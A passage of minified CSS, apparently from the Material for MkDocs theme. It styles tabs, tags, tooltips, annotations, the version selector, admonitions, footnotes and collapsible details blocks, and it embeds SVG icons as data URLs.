.md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4h-2M9.53 9l-1.06 6h6l1.06-6h-6Z"/></svg>')}.md-typeset .md-tags{margin-bottom:.75em;margin-top:-.125em}[dir=ltr] .md-typeset .md-tag{margin-right:.5em}[dir=rtl] .md-typeset .md-tag{margin-left:.5em}.md-typeset .md-tag{background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-block;font-size:.64rem;font-weight:700;letter-spacing:normal;line-height:1.6;margin-bottom:.5em;padding:.3125em .9375em;vertical-align:middle}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;margin-right:.4em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>');--md-tooltip-width:20rem}.md-tooltip{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-weight:400;outline:none;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:xxx;list-style:none}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(xxx);counter-increment:xxx;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301 191.9 288 191.9L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06l6.06-6.06Z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1c-1.3 0-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.58.58 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27Z"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59 21 7Z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10Z"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2 1 21Z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5V20M12 2c2.75 0 5.1 1 7.05 2.95C21 6.9 22 9.25 22 12s-1 5.1-2.95 7.05C17.1 21 14.75 22 12 22s-5.1-1-7.05-2.95C3 17.1 2 14.75 2 12s1-5.1 2.95-7.05C6.9 3 9.25 2 12 2Z"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2v-1m10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4 9 4m-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2v-1m-6 2h2v-1h-2v1Z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2H7m4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4v3Z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3l-2 4Z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.05rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7h-2Z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before svg{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.9375em){.md-typeset div.arithmatex{margin:0 -.8rem}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto;width:-webkit-min-content;width:min-content}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset 